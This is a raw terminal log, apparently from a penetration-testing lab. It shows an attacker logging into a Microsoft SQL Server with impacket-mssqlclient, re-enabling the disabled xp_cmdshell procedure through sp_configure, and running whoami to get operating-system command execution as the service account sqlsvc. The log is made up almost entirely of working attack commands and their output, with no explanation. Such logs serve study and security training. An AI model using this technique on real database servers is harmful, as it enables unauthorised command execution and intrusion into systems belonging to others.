 └─# impacket-mssqlclient chenyou@192.168.157.141
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL27\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(SQL27\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (chenyou  dbo@master)> xp_cmdshell whoami
ERROR(SQL27\SQLEXPRESS): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A s
ystem administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
SQL (chenyou  dbo@master)> EXEC sp_configure 'show advanced options', 1; RECONFIGURE;
INFO(SQL27\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (chenyou  dbo@master)> EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
INFO(SQL27\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (chenyou  dbo@master)> xp_cmdshell whoami
output
------------
sql27\sqlsvc

NULL

SQL (chenyou  dbo@master)>